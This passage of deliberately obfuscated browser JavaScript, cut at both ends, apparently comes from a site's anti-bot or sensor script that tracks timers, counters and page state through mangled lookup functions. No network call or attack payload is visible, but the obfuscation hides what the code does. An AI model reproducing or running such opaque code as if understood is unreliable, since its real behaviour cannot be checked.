MW:EFJ=bM6(sv,[]);tJJ=bM6(GQ,[]);OTJ=SV()[NV(Hj)](m8,Iv6)[jx()[Ec(pW)](sX,JH,O7)](Qm6(),sp()[Pf(X3)](AT6,En,fl,TO))[bl(typeof jx()[Ec(I4)],l7('',[][[]]))?jx()[Ec(pW)].call(null,sX,Hf,O7):jx()[Ec(LK)](YN,FA,Qq)](W86);G6J=qm6();XQJ=bM6(q6,[]);bsJ=WA6();qFJ=nm6();jQJ=SU6();EJJ[sp()[Pf(mH)].call(null,gF6,LX,vq,f4)]=pK;{var mtJ;return mtJ=G06()[jx()[Ec(A3)](QA,rx,SY)](Yd6()),hW.pop(),mtJ;}case pK:m6J=EJJ[jx()[Ec(JH)].call(null,Cb,fg,Ih6)];MTJ=f9[Pz()[VG(g0)](Mj,pK,AY,wE6,wm)](function(){hW.push(sA);LhJ=bM6(YI,[]);sJJ=mV6();nFJ=bM6(lS,[]);FsJ=bM6(lQ,[]);k9J=f9[Pz()[VG(g0)].call(null,X3,pK,Xm,wj,wm)](function Zf6(){var wMJ;hW.push(PB);var QSJ;return QSJ=G06()[l0()[Xp(mH)](rl,vf,fd,D8,d4)](function DhJ(LQJ){hW.push(ZA);while(En)switch(LQJ[dY()[DZ(Sf)](IT6,z4)]=LQJ[sp()[Pf(mH)](H4,LX,jf,f4)]){case MW:if(DFJ){LQJ[sp()[Pf(mH)].apply(null,[H4,LX,vq,f4])]=mr;break;}LQJ[sp()[Pf(mH)].apply(null,[H4,LX,A4,f4])]=mr;{var g9J;return g9J=G06()[bl(typeof jx()[Ec(jf)],l7('',[][[]]))?jx()[Ec(A3)].call(null,QA,zH,v7):jx()[Ec(LK)].apply(null,[wk,CG,UI6])](vb6()),hW.pop(),g9J;}case pk[Jf]:wMJ=WN();AQJ=Gc(wMJ,chJ);if(tq6){Oj6=pK;sP6(xK(xK(vI)));}j9J=xK([]);case zf:case QH(typeof jx()[Ec(sL)],'undefined')?jx()[Ec(LK)](nC,IU,zx):jx()[Ec(Zp)].call(null,IP,Jf,Fr):{var DTJ;return DTJ=LQJ[QH(typeof dY()[DZ(sA)],'undefined')?dY()[DZ(TL)](LE6,OF6):dY()[DZ(IU)].apply(null,[vC,M8])](),hW.pop(),DTJ;}}hW.pop();},null,null,null,f9[jx()[Ec(s8)].apply(null,[q4,O8,Jc])]),hW.pop(),QSJ;},MW);hW.pop();j9J=xK(xK([]));x86=xK({});},pk[jf]);x86=xK(xK(ZR));EC6=xK(ZR);case rx:case jx()[Ec(Zp)](IP,MW,fD6):{var NQJ;return NQJ=EJJ[dY()[DZ(IU)].apply(null,[wN,M8])](),hW.pop(),NQJ;}}hW.pop();},null,null,null,f9[jx()[Ec(s8)](q4,nb,OG)]),hW.pop(),MIJ;},MW);hW.pop();EC6=xK(xK([]));xB6=xK([]);},pk[jf]);hW.pop();xB6=xK(xK([]));};var vB6=function(){var SsJ=Sc6();var xQJ=SsJ[MW];var wSJ=SsJ[En];if(xK(Xm6)&&pq(xQJ,n8(En))){jtJ();Xm6=xK(xK([]));}if(QH(wSJ,n8(En))||M3(qsJ,wSJ)||MsJ){MsJ=xK({});return xK(xK(ZR));}return xK(ZR);};var Rg6=function(jN6,DJJ){hW.push(U3);var jf6=pq(arguments[dY()[DZ(MW)](UV,k0)],TL)&&bl(arguments[TL],undefined)?arguments[TL]:xK({});qsJ++;Xm6=xK(xK(vI));g36();if(QH(DJJ,xK(vI))){Mj6[SV()[NV(HU)](KO,Wn)]=xK(xK(vI));var gC6=xK([]);var EhJ=jN6[jx()[Ec(p4)].call(null,KN,Mj,m56)];var IN6=jN6[bl(typeof Pz()[VG(fl)],l7([],[][[]]))?Pz()[VG(JH)].call(null,gG,mL,xK(xK([])),PF6,q96):Pz()[VG(gG)].apply(null,[sX,IC,fl,NE6,h8])];var zJJ;if(bl(IN6,undefined)&&pq(IN6[bl(typeof dY()[DZ(lC)],l7('',[][[]]))?dY()[DZ(MW)](UV,k0):dY()[DZ(TL)](ZD6,bJ6)],MW)){try{var AtJ=hW.length;var jC6=xK([]);zJJ=f9[jx()[Ec(JO)](AT6,Jn,d56)][dY()[DZ(Km)](BO,Op)](IN6);}catch(psJ){hW.splice(Gc(AtJ,En),Infinity,U3);}}if(bl(EhJ,undefined)&&QH(EhJ,AT6)&&bl(zJJ,undefined)&&zJJ[SV()[NV(z56)](mX,k96)]&&QH(zJJ[SV()[NV(z56)](mX,k96)],xK(xK([])))){gC6=xK(xK({}));Mj6[FZ()[f2(LK)](vq,Bq,IM6,rx,Tn)]=MW;var lIJ=nq6(NK(Cv6));var XN6=f9[SV()[NV(zf)].apply(null,[Dq,SH])](Br(WN(),qr),pK);Mj6[jx()[Ec(Wj)].call(null,Oq,En,zl)]=XN6;if(bl(lIJ,undefined)&&xK(f9[sp()[Pf(CG)](bD6,rl,XW,JA)](lIJ))&&pq(lIJ,MW)){if(pq(XN6,MW)&&pq(lIJ,XN6)){Mj6[jx()[Ec(bH)].apply(null,[Fg,IU,JF6])]=f9[dY()[DZ(rx)](v4,AY)][QH(typeof Pz()[VG(rx)],l7([],[][[]]))?Pz()[VG(gG)](Gm,Vp,gZ,zH,tC):Pz()[VG(g0)](I3,pK,hU,lM6,wm)](function(){Cm6();},Fp(Gc(lIJ,XN6),qr));}else{Mj6[jx()[Ec(bH)](Fg,Uc,JF6)]=f9[bl(typeof dY()[DZ(AY)],'undefined')?dY()[DZ(rx)](v4,AY):dY()[DZ(TL)](OI6,I4)][Pz()[VG(g0)](Uj,pK,Rp,lM6,wm)](function(){Cm6();},Fp(KU6,qr));}}else{Mj6[bl(typeof jx()[Ec(D0)],'undefined')?jx()[Ec(bH)](Fg,fl,JF6):jx()[Ec(LK)](fJ6,FA,ff)]=f9[dY()[DZ(rx)](v4,AY)][Pz()[VG(g0)].apply(null,[Tf,pK,U8,lM6,wm])](function(){Cm6();},Fp(KU6,qr));}}if(QH(gC6,xK(xK(vI)))){Mj6[QH(typeof FZ()[f2(gG)],l7(SV()[NV(Hj)](m8,Zz),[][[]]))?FZ()[f2(zf)](Hf,Uk,Om,L96,EJ6):FZ()[f2(LK)](vj,Sf,IM6,rx,Tn)]++;if(M3(Mj6[FZ()[f2(LK)](HU,Xm,IM6,rx,Tn)],mr)){Mj6[jx()[Ec(bH)](Fg,xK(xK(En)),JF6)]=f9[dY()[DZ(rx)].apply(null,[v4,AY])][Pz()[VG(g0)](vj,pK,xK(xK([])),lM6,wm)](function(){Cm6();},qr);}else{Mj6[jx()[Ec(bH)].call(null,Fg,xK(xK({})),JF6)]=f9[dY()[DZ(rx)](v4,AY)][Pz()[VG(g0)](mH,pK,mW,lM6,wm)](function(){Cm6();},pk[Op]);Mj6[SV()[NV(O8)].apply(null,[I4,W56])]=xK(xK(ZR));Mj6[FZ()[f2(LK)](CG,En,IM6,rx,Tn)]=MW;}}}else if(jf6){v06(jN6,jf6);}hW.pop();};var sP6=function(tTJ){hW.push(zt6);var CFJ=pq(arguments[dY()[DZ(MW)](wl,k0)],pk[TL])&&bl(arguments[pk[TL]],undefined)?arguments[En]:xK([]);var EQJ=pq(arguments[dY()[DZ(MW)].apply(null,[wl,k0])],TL)&&bl(arguments[TL],undefined)?arguments[TL]:xK([]);var sTJ=pq(arguments[dY()[DZ(MW)](wl,k0)],mr)&&bl(arguments[mr],undefined)?arguments[mr]:xK(xK(vI));var dFJ=pq(arguments[dY()[DZ(MW)](wl,k0)],LX)&&bl(arguments[pk[pK]],undefined)?arguments[LX]:xK(xK(vI));var l86=xK([]);var dB6=SSJ&&ATJ(CFJ,EQJ,sTJ,dFJ);var sB6=xK(dB6)&&lN6(tTJ);var fTJ=vB6();if(dFJ&&xK(dB6)){hW.pop();return;}if(dB6){hB6();RV6();wsJ=l7(wsJ,D9[Pz()[VG(mr)](jG,mr,mL,JU,Fg)]());l86=xK(vI);JFJ--;SIJ--;}else if(bl(tTJ,undefined)&&QH(tTJ,xK(xK(ZR)))){if(sB6){hB6();RV6();wsJ=l7(wsJ,D9[Pz()[VG(mr)].call(null,s8,mr,jf,JU,Fg)]());l86=xK(xK([]));}}else if(sB6||fTJ){hB6();RV6();wsJ=l7(wsJ,En);l86=xK(xK([]));}hW.pop();if(cFJ){if(xK(l86)){hB6();RV6();}}};var lN6=function(gQJ){var z6J=n8(En);var z9J=n8(En);hW.push(Q0);var G9J=xK([]);if(VSJ){try{var BIJ=hW.length;var bJJ=xK({});if(QH(Mj6[SV()[NV(HU)](KO,kV)],xK([]))&&QH(Mj6[SV()[NV(O8)](I4,FP)],xK({}))){z6J=f9[bl(typeof SV()[NV(IS6)],l7('',[][[]]))?SV()[NV(zf)].call(null,Dq,Ex):SV()[NV(mL)].call(null,p4,Fs6)](Br(WN(),qr),pK);var kN6=Gc(z6J,Mj6[jx()[Ec(Wj)](Oq,Hj,PZ)]);z9J=h6J();var xIJ=xK([]);if(QH(z9J,f9[dY()[DZ(QA)](Oz,S8)][QH(typeof jx()[Ec(Hf)],l7('',[][[]]))?jx()[Ec(LK)](Km,Rp,JO):jx()[Ec(KN)](mH,Uc,qV)])||pq(z9J,MW)&&dw(z9J,l7(z6J,LTJ))){xIJ=xK(xK(ZR));}if(QH(gQJ,xK(xK(ZR)))){if(QH(xIJ,xK({}))){if(bl(Mj6[jx()[Ec(bH)](Fg,xK(xK([])),fS6)],undefined)&&bl(Mj6[jx()[Ec(bH)](Fg,Af,fS6)],null)){f9[dY()[DZ(rx)](lK,AY)][jx()[Ec(Oq)].apply(null,[nt6,Ok,TK])](Mj6[jx()[Ec(bH)].call(null,Fg,xK(xK([])),fS6)]);}Mj6[jx()[Ec(bH)](Fg,Op,fS6)]=f9[dY()[DZ(rx)](lK,AY)][Pz()[VG(g0)](U8,pK,Cb,lB,wm)](function(){Cm6();},Fp(Gc(z9J,z6J),qr));Mj6[bl(typeof FZ()[f2(g0)],'undefined')?FZ()[f2(LK)].apply(null,[jw,GN,OD6,rx,Tn]):FZ()[f2(zf)](vH,fg,t8,sj,pW)]=MW;}else{G9J=xK(xK({}));}}else{var tN6=xK(ZR);if(pq(Mj6[jx()[Ec(Wj)](Oq,kO,PZ)],MW)&&M3(kN6,Gc(KU6,LTJ))){tN6=xK(xK([]));}if(QH(xIJ,xK([]))){var KJJ=Fp(Gc(z9J,z6J),D9[SV()[NV(nk)](Mj,n1)]());if(bl(Mj6[jx()[Ec(bH)](Fg,d4,fS6)],undefined)&&bl(Mj6[jx()[Ec(bH)](Fg,dr,fS6)],null)){f9[bl(typeof dY()[DZ(Y4)],l7('',[][[]]))?dY()[DZ(rx)].apply(null,[lK,AY]):dY()[DZ(TL)].apply(null,[bb,F66])][jx()[Ec(Oq)](nt6,R4,TK)](Mj6[jx()[Ec(bH)].call(null,Fg,IN,fS6)]);}Mj6[QH(typeof jx()[Ec(k1)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[JH,Tf,mr]):jx()[Ec(bH)](Fg,dr,fS6)]=f9[dY()[DZ(rx)].apply(null,[lK,AY])][Pz()[VG(g0)](zk,pK,xK({}),lB,wm)](function(){Cm6();},Fp(Gc(z9J,z6J),qr));}else if((QH(Mj6[jx()[Ec(Wj)](Oq,IH,PZ)],n8(En))||QH(tN6,xK(ZR)))&&(QH(z9J,n8(En))||xIJ)){if(bl(Mj6[jx()[Ec(bH)](Fg,IH,fS6)],undefined)&&bl(Mj6[jx()[Ec(bH)].apply(null,[Fg,cO,fS6])],null)){f9[dY()[DZ(rx)].call(null,lK,AY)][jx()[Ec(Oq)].apply(null,[nt6,zk,TK])](Mj6[jx()[Ec(bH)](Fg,I3,fS6)]);}G9J=xK(xK({}));}}}}catch(FhJ){hW.splice(Gc(BIJ,En),Infinity,Q0);}}if(QH(G9J,xK(xK({})))){Mj6[l0()[Xp(Uj)](CG,YU,OM6,Cb,R7)]|=qU6;}var htJ;return hW.pop(),htJ=G9J,htJ;};var ATJ=function(GTJ,F9J,wTJ,A86){var lB6=xK(xK(vI));var IMJ=pq(SIJ,MW);var msJ=pq(JFJ,MW);hW.push(wf);var bC6=GTJ||wTJ||A86;var FtJ=bC6?IMJ&&msJ:msJ;var vJJ=bC6||F9J;if(VSJ&&vJJ&&FtJ&&pr6(F9J)){lB6=xK(xK({}));if(F9J){Mj6[l0()[Xp(Uj)].call(null,CG,YU,Ig,d4,rU)]|=dr6;}else if(GTJ){Mj6[l0()[Xp(Uj)](CG,YU,Ig,A4,sX)]|=wr6;}else if(wTJ){Mj6[l0()[Xp(Uj)](CG,YU,Ig,pU,vj)]|=fO6;}else if(A86){Mj6[l0()[Xp(Uj)](CG,YU,Ig,nb,X3)]|=pA6;}}var M6J;return hW.pop(),M6J=lB6,M6J;};var h6J=function(){hW.push(Dt6);var dC6=nq6(NK(Cv6));dC6=QH(dC6,undefined)||f9[sp()[Pf(CG)](xt6,rl,hU,JA)](dC6)||QH(dC6,n8(pk[TL]))?f9[dY()[DZ(QA)](hl,S8)][jx()[Ec(KN)].call(null,mH,Af,Ol)]:dC6;var ZIJ;return hW.pop(),ZIJ=dC6,ZIJ;};var nq6=function(lv6){return KC.apply(this,[F2,arguments]);};hW.push(ZA);PR6[dY()[DZ(Jf)].call(null,n1,X7)](pH6);var ODJ=PR6(MW);var Y76=new (f9[jx()[Ec(mH)](Vp,jG,Rs6)])(mx);var pK6=SV()[NV(Hj)](m8,fd);var TG6=pk[gG];var qz6=FZ()[f2(En)](A4,mW,qA,En,jD6);var hl6=SV()[NV(cO)](Tn,cT6);var EL6=SV()[NV(c8)](IN,If);var HH6=jx()[Ec(pK)](zk,xK(xK(En)),X8);var XZ6=dY()[DZ(Sj)].apply(null,[SM6,jf]);var Wl6=dY()[DZ(d4)].apply(null,[Wx,vU]);var Cv6=SV()[NV(vH)].call(null,YH,jh6);var DN6=mr;var stJ=dY()[DZ(U8)].call(null,qK,Nj);var rp6=sp()[Pf(mr)](ff,vj,Zp,p4);var zB6=SV()[NV(bA)].call(null,Jm,lf);var YY6=dY()[DZ(Fg)].apply(null,[X56,Tt6]);var UJJ=jx()[Ec(Jf)](Km,cO,TT6);var YB6=SV()[NV(Hf)].apply(null,[Zb,cM6]);var L06=dY()[DZ(sA)](X1,jw);var Np6=SV()[NV(Uc)].call(null,k0,Dg);var IK6=l7(zB6,YY6);var sx6=l7(zB6,UJJ);var dL6=f9[dY()[DZ(QA)](qx,S8)](SV()[NV(Hj)](m8,fd)[bl(typeof jx()[Ec(rg)],l7('',[][[]]))?jx()[Ec(pW)](sX,xK([]),DS6):jx()[Ec(LK)].call(null,K0,jf,d0)](D9[SV()[NV(rg)](jc,Xc)]()));var IG6=(QH(typeof SV()[NV(LX)],l7('',[][[]]))?SV()[NV(mL)](LK,j0):SV()[NV(Hj)].call(null,m8,fd))[bl(typeof jx()[Ec(X3)],'undefined')?jx()[Ec(pW)](sX,sX,DS6):jx()[Ec(LK)](st6,xK(xK(En)),zB)](jx()[Ec(Bq)].apply(null,[qp,S7,SD6]));var sf6=En;var PFJ=TL;var bf6=pk[pK];var UC6=IH;var bQJ=bA;var mQJ=Zp;var VN6=Dn;var KC6=rJ6;var YQJ=D9[bl(typeof dY()[DZ(vH)],l7([],[][[]]))?dY()[DZ(Af)](dd,sL):dY()[DZ(TL)](BT6,fS6)]();var qU6=pk[mH];var KU6=pk[mL];var LTJ=Dq;var dr6=pk[CG];var wr6=pk[rx];var fO6=pk[cO];var pA6=pk[LK];var lZ6=[sp()[Pf(rl)].apply(null,[j0,LX,fg,nB]),dY()[DZ(FU)].call(null,rJ6,Mj),dY()[DZ(kO)].call(null,Z4,LU),bl(typeof jx()[Ec(vj)],l7([],[][[]]))?jx()[Ec(X3)](bH,Zp,fS6):jx()[Ec(LK)](M0,xK(MW),F3),jx()[Ec(kw)].call(null,mL,Ok,dH),l0()[Xp(mr)].apply(null,[LX,Sj,gp,hN,kO]),bl(typeof jx()[Ec(rx)],l7('',[][[]]))?jx()[Ec(Fg)].call(null,nl,cO,tV):jx()[Ec(LK)](pC,U8,Mn)];var RW6=[dY()[DZ(zk)](fY,Eb),bl(typeof jx()[Ec(LX)],l7([],[][[]]))?jx()[Ec(sX)].apply(null,[AY,zf,qf]):jx()[Ec(LK)](J3,Uj,sA),jx()[Ec(Fg)](nl,Hf,tV)];var OH6=BU(q6,[dY()[DZ(I3)].call(null,IT6,tp),En,dY()[DZ(FU)].apply(null,[rJ6,Mj]),TL,SV()[NV(Xm)].call(null,JH,HS6),mr,jx()[Ec(vj)](Nr,MW,sM6),pk[pK],jx()[Ec(g0)].call(null,CT6,xK(xK(En)),tT6),rl,Pz()[VG(Hj)](Wj,mH,AY,Er,[LK,TL]),pk[Uj],bl(typeof dY()[DZ(mr)],'undefined')?dY()[DZ(fl)].apply(null,[E1,JO]):dY()[DZ(TL)](hq,ck),zf,jx()[Ec(c8)](rg,pK,Sx),IH,jx()[Ec(vH)].call(null,Pw,xK(xK(En)),Wh6),gG,SV()[NV(Sj)].apply(null,[O0,RH]),pK,jx()[Ec(bA)](vf,xK([]),bC),mH,dY()[DZ(mW)](qW,wE6),mL,SV()[NV(d4)](H3,HL),CG,SV()[NV(U8)](JL,MZ),rx,jx()[Ec(Hf)].call(null,JO,xK({}),Sm),cO,sp()[Pf(Hj)](rP,cO,hN,AT6),LK,l0()[Xp(rl)](rl,Pw,j0,mH,jG),pk[fg],bl(typeof jx()[Ec(pK)],l7([],[][[]]))?jx()[Ec(Fg)].apply(null,[nl,Ok,tV]):jx()[Ec(LK)](ls6,rg,V0),fg,QH(typeof FZ()[f2(rl)],'undefined')?FZ()[f2(zf)](pW,xK(xK(En)),P96,VJ6,Ok):FZ()[f2(mr)](O8,xK(MW),LF6,zf,V8),jf,jx()[Ec(Uc)](U8,X3,NM6),S7]);var V6J=xK([]);var f76=BU(q6,[SV()[NV(sA)](Hj,Xw),[BU(q6,[SV()[NV(QA)](vq,kW),dY()[DZ(I3)](IT6,tp),dY()[DZ(Nj)](Zm,B8),[bl(typeof dY()[DZ(Nj)],'undefined')?dY()[DZ(I3)](IT6,tp):dY()[DZ(TL)](z56,X8),jx()[Ec(rg)].call(null,kZ,jc,m56),SV()[NV(Af)].apply(null,[j7,sK]),SV()[NV(FU)](wj,rf),jx()[Ec(Xm)](J56,LK,LD6)]]),BU(q6,[SV()[NV(QA)].call(null,vq,kW),dY()[DZ(FU)].apply(null,[rJ6,Mj]),QH(typeof dY()[DZ(sX)],l7('',[][[]]))?dY()[DZ(TL)](vJ6,Ps6):dY()[DZ(Nj)](Zm,B8),[dY()[DZ(FU)](rJ6,Mj),jx()[Ec(Sj)](GN,mL,rW)],dY()[DZ(Gm)](jM6,XW),BU(q6,[SV()[NV(QA)].apply(null,[vq,kW]),sp()[Pf(Hj)].call(null,rP,cO,TL,AT6),dY()[DZ(Nj)](Zm,B8),[dY()[DZ(JH)](Lj,kq),SV()[NV(kO)](FA,X66)]])]),BU(q6,[QH(typeof SV()[NV(fl)],l7([],[][[]]))?SV()[NV(mL)].apply(null,[O96,hb]):SV()[NV(QA)](vq,kW),QH(typeof SV()[NV(zk)],l7('',[][[]]))?SV()[NV(mL)](B8,d8):SV()[NV(Xm)](JH,HS6),dY()[DZ(Nj)](Zm,B8),[jx()[Ec(X3)].call(null,bH,jG,fS6)],dY()[DZ(Gm)](jM6,XW),BU(q6,[SV()[NV(QA)](vq,kW),jx()[Ec(Hf)](JO,xK(xK({})),Sm),dY()[DZ(Nj)].call(null,Zm,B8),[QH(typeof dY()[DZ(Nj)],'undefined')?dY()[DZ(TL)](z56,Ag):dY()[DZ(JH)](Lj,kq),SV()[NV(kO)].apply(null,[FA,X66])]])]),BU(q6,[SV()[NV(QA)](vq,kW),jx()[Ec(vj)](Nr,lj,sM6),dY()[DZ(Nj)].call(null,Zm,B8),[l0()[Xp(Hj)](rl,MW,tr,R4,HU),jx()[Ec(d4)](TO,Zd,PC),jx()[Ec(U8)].apply(null,[Op,Cb,Yl]),bl(typeof dY()[DZ(Xm)],l7([],[][[]]))?dY()[DZ(Mj)].call(null,w4,HU):dY()[DZ(TL)].call(null,RS6,G56)]]),BU(q6,[SV()[NV(QA)].call(null,vq,kW),QH(typeof jx()[Ec(vj)],'undefined')?jx()[Ec(LK)].call(null,X0,Hj,dp):jx()[Ec(g0)](CT6,xK([]),tT6),bl(typeof dY()[DZ(FU)],l7('',[][[]]))?dY()[DZ(Nj)].apply(null,[Zm,B8]):dY()[DZ(TL)].apply(null,[pW,PE6]),[QH(typeof Pz()[VG(En)],l7(SV()[NV(Hj)](m8,fd),[][[]]))?Pz()[VG(gG)](cO,zf,vj,dS6,FA):Pz()[VG(IH)].apply(null,[IH,LX,kZ,hI6,SJ6]),QH(typeof SV()[NV(Bq)],'undefined')?SV()[NV(mL)](Oj,qj):SV()[NV(zk)](XW,X8),QH(typeof dY()[DZ(gG)],l7('',[][[]]))?dY()[DZ(TL)](TA,S7):dY()[DZ(Op)](Y7,Zj),jx()[Ec(sA)](sL,sX,RX),jx()[Ec(QA)](gU,xK(MW),JT6)]]),BU(q6,[SV()[NV(QA)].call(null,vq,kW),bl(typeof Pz()[VG(gG)],l7(SV()[NV(Hj)](m8,fd),[][[]]))?Pz()[VG(Hj)].call(null,JH,mH,jw,Er,[LK,TL]):Pz()[VG(gG)](Fg,Vp,xK([]),MI6,n4),QH(typeof dY()[DZ(gG)],'undefined')?dY()[DZ(TL)](z8,mh6):dY()[DZ(Nj)].call(null,Zm,B8),[SV()[NV(I3)](QA,hM6),jx()[Ec(Af)].apply(null,[sf,I3,JJ6]),dY()[DZ(R4)].apply(null,[Tx,FU]),jx()[Ec(kw)](mL,Dq,dH)]]),BU(q6,[SV()[NV(QA)](vq,kW),jx()[Ec(c8)].apply(null,[rg,LX,Sx]),dY()[DZ(Nj)].apply(null,[Zm,B8]),[jx()[Ec(c8)](rg,CG,Sx),sp()[Pf(IH)](rP,LX,g0,HU)]]),BU(q6,[SV()[NV(QA)].apply(null,[vq,kW]),bl(typeof jx()[Ec(Fg)],l7('',[][[]]))?jx()[Ec(vH)](Pw,jf,Wh6):jx()[Ec(LK)](Vp,QA,Uh6),dY()[DZ(Nj)].call(null,Zm,B8),[jx()[Ec(vH)].apply(null,[Pw,Af,Wh6]),SV()[NV(fl)](tk,SD6)]]),BU(q6,[bl(typeof SV()[NV(cO)],l7('',[][[]]))?SV()[NV(QA)].apply(null,[vq,kW]):SV()[NV(mL)](mh6,V8),SV()[NV(Sj)](O0,RH),dY()[DZ(Nj)].call(null,Zm,B8),[QH(typeof dY()[DZ(bA)],l7([],[][[]]))?dY()[DZ(TL)](W4,LF6):dY()[DZ(IN)].call(null,QC,Cb),sp()[Pf(pK)](Er,pK,IU,hC)]]),BU(q6,[SV()[NV(QA)](vq,kW),dY()[DZ(fl)].call(null,E1,JO),dY()[DZ(Nj)](Zm,B8),[SV()[NV(mW)].apply(null,[Yk,lB])]]),BU(q6,[SV()[NV(QA)](vq,kW),jx()[Ec(bA)](vf,Gm,bC),dY()[DZ(Nj)].apply(null,[Zm,B8]),[dY()[DZ(R7)](Hq,nt6)]]),BU(q6,[SV()[NV(QA)].apply(null,[vq,kW]),dY()[DZ(mW)].call(null,qW,wE6),dY()[DZ(Nj)].apply(null,[Zm,B8]),[bl(typeof jx()[Ec(d4)],l7('',[][[]]))?jx()[Ec(FU)](Qg,A4,n1):jx()[Ec(LK)](j66,R7,Vr)]]),BU(q6,[SV()[NV(QA)].apply(null,[vq,kW]),SV()[NV(d4)].apply(null,[H3,HL]),dY()[DZ(Nj)].apply(null,[Zm,B8]),[l0()[Xp(mr)].apply(null,[LX,Sj,gp,A4,Wj]),bl(typeof FZ()[f2(IH)],'undefined')?FZ()[f2(rl)].apply(null,[jw,bH,gp,mr,mh6]):FZ()[f2(zf)](pK,A4,wJ6,lC,gr)]]),BU(q6,[QH(typeof SV()[NV(mH)],l7([],[][[]]))?SV()[NV(mL)].call(null,mB,vH):SV()[NV(QA)].apply(null,[vq,kW]),l0()[Xp(rl)].apply(null,[rl,Pw,j0,IU,kZ]),dY()[DZ(Nj)](Zm,B8),[bl(typeof l0()[Xp(rl)],l7([],[][[]]))?l0()[Xp(rl)](rl,Pw,j0,zH,Mj):l0()[Xp(TL)].call(null,kq,W4,RF6,kw,QA),l0()[Xp(IH)](Hj,bA,LF6,rx,nl),QH(typeof SV()[NV(Af)],l7('',[][[]]))?SV()[NV(mL)](T4,gA):SV()[NV(Nj)](vf,PU)]]),BU(q6,[SV()[NV(QA)](vq,kW),jx()[Ec(Fg)].apply(null,[nl,jc,tV]),bl(typeof dY()[DZ(I3)],l7('',[][[]]))?dY()[DZ(Nj)].apply(null,[Zm,B8]):dY()[DZ(TL)].call(null,Kf,EU),[jx()[Ec(Fg)].apply(null,[nl,Gm,tV]),dY()[DZ(Zd)](rF6,SJ6)]]),BU(q6,[SV()[NV(QA)].call(null,vq,kW),dY()[DZ(I3)](IT6,tp),dY()[DZ(Nj)].apply(null,[Zm,B8]),[l0()[Xp(pK)](TL,A96,KS6,QA,xK([])),SV()[NV(Gm)](sX,EE6)]]),BU(q6,[SV()[NV(QA)](vq,kW),dY()[DZ(FU)](rJ6,Mj),dY()[DZ(Nj)](Zm,B8),[dY()[DZ(pU)].apply(null,[DX,Tn]),SV()[NV(JH)](nN,S56)]]),BU(q6,[SV()[NV(QA)].apply(null,[vq,kW]),FZ()[f2(mr)].apply(null,[Mj,xK(MW),LF6,zf,V8]),dY()[DZ(Nj)].call(null,Zm,B8),[FZ()[f2(mr)](d4,Ff,LF6,zf,V8)]])]]);var BB6={};var E9J=BB6[SV()[NV(S7)].apply(null,[O8,cM6])];var csJ=function(){var XJJ=function(){vZ(vI,[this,XJJ]);};hW.push(tj);zz6(XJJ,[BU(q6,[SV()[NV(Kf)].apply(null,[I3,OJ6]),bl(typeof FZ()[f2(LK)],'undefined')?FZ()[f2(cO)](Op,jw,KT6,gG,Ak):FZ()[f2(zf)](jw,Mj,Bg,ht6,Nh6),jx()[Ec(rx)].call(null,Cf,Kf,IT6),function N9J(UB6,q6J){if(xK(E9J.call(BB6,UB6)))BB6[UB6]=[];hW.push(g4);var ITJ=Gc(BB6[UB6][QH(typeof jx()[Ec(zf)],l7('',[][[]]))?jx()[Ec(LK)].call(null,Vr,d4,Dn):jx()[Ec(En)](X3,Hf,Z8)](q6J),En);var W6J;return W6J=BU(q6,[SV()[NV(hU)].apply(null,[gk,Lw]),function AN6(){delete BB6[UB6][ITJ];}]),hW.pop(),W6J;}]),BU(q6,[SV()[NV(Kf)](I3,OJ6),jx()[Ec(nl)](M0,xK([]),X66),jx()[Ec(rx)](Cf,zk,IT6),function Z9J(TMJ,Mf6){hW.push(vH);if(xK(E9J.call(BB6,TMJ))){hW.pop();return;}BB6[TMJ][sp()[Pf(mL)](GU,zf,Xm,Bq)](function(PB6){PB6(bl(Mf6,undefined)?Mf6:{});});hW.pop();}])]);var OSJ;return hW.pop(),OSJ=XJJ,OSJ;}();var Mj6=BU(q6,[l0()[Xp(Uj)].apply(null,[CG,YU,LF6,Kf,IP]),MW,jx()[Ec(Wj)](Oq,A3,sY),n8(En),SV()[NV(HU)].apply(null,[KO,fJ6]),xK({}),jx()[Ec(bH)](Fg,Ff,MJ6),undefined,FZ()[f2(LK)].call(null,cO,MW,tr,rx,Tn),MW,SV()[NV(O8)].call(null,I4,DF6),xK({})]);var cl6=BU(q6,[SV()[NV(zH)].apply(null,[SJ6,zn]),xK(xK(vI))]);var d16=SV()[NV(Hj)].call(null,m8,fd);var EK6=MW;var XG6=D9[SV()[NV(Fg)](d4,qh6)]();var j26=SV()[NV(Hj)].apply(null,[m8,fd]);var dR6=MW;var BX6=pk[jf];var vz6=pk[jf];var PL6=SV()[NV(Hj)].call(null,m8,fd);var T76=MW;var rc6=D9[SV()[NV(Fg)].apply(null,[d4,qh6])]();var b76=pk[jf];var YR6=SV()[NV(Hj)](m8,fd);var Hc6=MW;var Wn6=MW;var Kc6=MW;var WY6=MW;var cc6=MW;var W26=MW;var bH6=LT6;var Xc6=BQ6;var wv6=jc;var hG6=kw;var m16=kw;var qn6=kw;var n76=pk[sX];var cn6=n8(D9[Pz()[VG(mr)](Ok,mr,rU,Aq,Fg)]());var tG6=pk[jf];var zc6=SV()[NV(Hj)].apply(null,[m8,fd]);var Z26=kw;var nL6=MW;var H26={};var LK6=kw;var jz6={};var g16=TG6;var XY6=dL6;var lW6=MW;var kx6=En;var sV6=dY()[DZ(zf)](qF6,hN);var Z76=bl(typeof SV()[NV(vH)],l7('',[][[]]))?SV()[NV(Hj)].call(null,m8,fd):SV()[NV(mL)](Mf,Lb);var L16=n8(En);var ZFJ=BU(q6,[jx()[Ec(IH)].call(null,nN,En,cv6),function(){return KC.apply(this,[J2,arguments]);},SV()[NV(zf)].apply(null,[Dq,fY]),function(){return KC.apply(this,[bM,arguments]);},dY()[DZ(CG)].call(null,AW,Wj),Math,jx()[Ec(gG)](mW,rx,KY),document,dY()[DZ(rx)].call(null,wt6,AY),window]);var ZN6=new qv();var SJ,d5,Gs,Dh;ZN6[jx()[Ec(pK)](zk,gZ,X8)](ZFJ,dY()[DZ(cO)](vM6,gJ6),MW);({SJ:SJ,d5:d5,Gs:Gs,Dh:Dh}=ZFJ);PR6[dY()[DZ(S7)](Jb,Wm)](pH6,QH(typeof dY()[DZ(kZ)],'undefined')?dY()[DZ(TL)](GU,Bq):dY()[DZ(Ok)](nT6,JH),function(){return Xm6;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,SV()[NV(Im)](TB,sg),function(){return MMJ;});PR6[dY()[DZ(S7)].apply(null,[Jb,Wm])](pH6,SV()[NV(T3)](d66,FI6),function(){return LC6;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,bl(typeof 